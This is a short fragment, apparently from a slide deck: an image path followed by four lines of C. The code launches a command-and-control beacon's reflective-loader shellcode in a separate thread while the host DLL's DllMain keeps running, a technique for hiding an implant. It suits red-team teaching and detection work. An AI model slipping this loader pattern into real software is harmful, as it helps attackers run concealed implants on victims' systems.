 // startup the beacon UDRL shellcode in a separate thread
// and let this one continue by running its intended DllMain()
DWORD dwThId = 0;
HANDLE beaconThread = _CreateThread(NULL, 4096, (LPTHREAD_START_ROUTINE)&ReflectiveLoader, NULL, 0, &dwThId);